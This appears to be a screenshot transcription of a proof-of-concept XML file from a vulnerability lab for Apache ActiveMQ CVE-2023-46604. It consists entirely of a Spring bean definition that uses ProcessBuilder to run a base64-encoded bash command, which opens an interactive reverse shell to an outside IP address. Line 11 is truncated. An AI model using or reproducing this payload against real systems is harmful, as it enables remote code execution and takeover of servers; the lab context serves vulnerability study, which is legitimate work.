 C: > Users > ra1n3 > Downloads > vulhub-master > vulhub-master > activemq > CVE-2023-46604 > poc.xml
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://www.springframework.org/schema/beans
5 http://www.springframework.org/schema/beans/spring-beans.xsd">
6 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
7 <constructor-arg>
8 <list>
9 <value>bash</value>
10 <value>-c</value>
11 <value>bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMjEvNDQzIDA+JjE=
12 </list>
13 </constructor-arg>
14 </bean>
15 </beans>